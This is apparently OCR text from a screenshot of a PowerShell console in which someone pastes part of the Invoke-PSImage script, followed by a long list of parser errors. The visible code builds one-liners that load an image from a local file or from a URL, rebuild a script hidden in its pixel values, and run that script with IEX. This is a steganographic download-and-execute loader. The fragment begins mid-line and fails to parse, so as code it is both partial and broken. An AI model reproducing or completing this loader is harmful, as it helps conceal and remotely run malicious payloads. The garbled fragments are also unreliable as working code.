 Windows PowerShell
h+`$x)*3+1]=`$p.G;`$o[(`$_*$width+`$x)*3+2]=`$p.R}};IEX([System.Text.Encoding]::ASCII.GetString(`$o[0..$lpayload]))"
>>         } elseif($PictureBox) {
>>             $pscmd = "sal a New-Object;Add-Type -A System.Windows.Forms;(`$d=a System.Windows.Forms.PictureBox).Load(`"$testurl`");`$g=`$d.Image;`$o=a Byte[] $array;(0..$lrows)|%{foreach(`$x in(0..$lwidth)){`$p=`$g.GetPixel(`$x,`$_);`$o[(`$_*$width+`$x)*3]=`$p.B;`$o[(
`$_*$width+`$x)*3+1]=`$p.G;`$o[(`$_*$width+`$x)*3+2]=`$p.R}};IEX([System.Text.Encoding]::ASCII.GetString(`$o[0..$lpayload]))"
>>         } else {
>>             $pscmd = "sal a New-Object;Add-Type -A System.Drawing;`$g=a System.Drawing.Bitmap(`"$Out`");`$o=a Byte[] $array;(0..$lrows)|%{foreach(`$x in(0..$lwidth)){`$p=`$g.GetPixel(`$x,`$_);`$o[(`$_*$width+`$x)*3]=`$p.B;`$o[(`$_*$width+`$x)*3+1]=`$p.G;`$o[(`$_*$widt
h+`$x)*3+2]=`$p.R}};`$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString(`$o[0..$lpayload]))"
>>         }
>>
>>         return $pscmd
>>     }
>> }
>> "
At line:155 char:122
+ ... awing;`$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead(`"$testu ...
+                                                                  ~
Missing ')' in method call.
At line:155 char:122
+ ... System.Drawing.Bitmap((a Net.WebClient).OpenRead(`"$testurl`"));`$o=a ...
+                                                      ~~~~~~~~~~~~
Unexpected token '`"$testurl`"' in expression or statement.
At line:155 char:122
+ ... awing;`$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead(`"$testu ...
+                                                                  ~
Missing closing ')' in expression.
At line:155 char:134
+ ... ystem.Drawing.Bitmap((a Net.WebClient).OpenRead(`"$testurl`"));`$o=a  ...
+                                                                 ~
Unexpected token ')' in expression or statement.
At line:155 char:135
+ ... stem.Drawing.Bitmap((a Net.WebClient).OpenRead(`"$testurl`"));`$o=a B ...
+                                                                 ~
Unexpected token ')' in expression or statement.
At line:155 char:179
+ ... ead(`"$testurl`"));`$o=a Byte[] $array;(0..$lrows)|%{foreach(`$x in(0 ...
+                                                                  ~
Missing variable name after foreach.
At line:155 char:170
+ ... t).OpenRead(`"$testurl`"));`$o=a Byte[] $array;(0..$lrows)|%{foreach( ...
+                                                                 ~
Missing closing '}' in statement block or type definition.
At line:155 char:197
+ ... `$o=a Byte[] $array;(0..$lrows)|%{foreach(`$x in(0..$lwidth)){`$p=`$g ...
+                                                                 ~
Unexpected token ')' in expression or statement.
At line:155 char:219
+ ... ..$lrows)|%{foreach(`$x in(0..$lwidth)){`$p=`$g.GetPixel(`$x,`$_);`$o ...
+                                                                 ~
Missing argument in parameter list.
At line:155 char:300
+ ... `$x]=([math]::Floor((`$p.B-band15)*16)-bor(`$p.G -band 15))}};IEX([Sy ...
+                                                                 ~
Unexpected token '}' in expression or statement.
Not all parse errors were reported.  Correct the reported errors and try again.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : MissingEndParenthesisInMethodCall
PS C:\Users\admin\Desktop\Invoke-PSImage-master>
5:11 PM
5/27/2023